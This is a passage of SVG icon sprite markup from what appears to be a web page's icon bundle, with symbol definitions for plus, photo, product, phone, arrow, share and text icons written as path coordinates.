0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 